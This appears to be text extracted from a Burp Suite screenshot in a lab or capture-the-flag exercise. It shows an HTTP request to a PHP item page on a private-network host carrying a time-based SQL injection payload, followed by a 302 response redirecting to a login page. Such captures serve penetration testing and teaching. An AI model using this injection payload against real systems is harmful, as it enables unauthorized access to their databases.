 Request
Pretty Raw \n Actions
1 GET /item/viewItem.php?id=15+or+1=1+and+sleep(1); HTTP/1.1
2 Host: 192.168.56.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f97u9st84k10v3jsnihupumtle
9 Upgrade-Insecure-Requests: 1
10
11
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Nov 2021 14:50:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../login/login.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11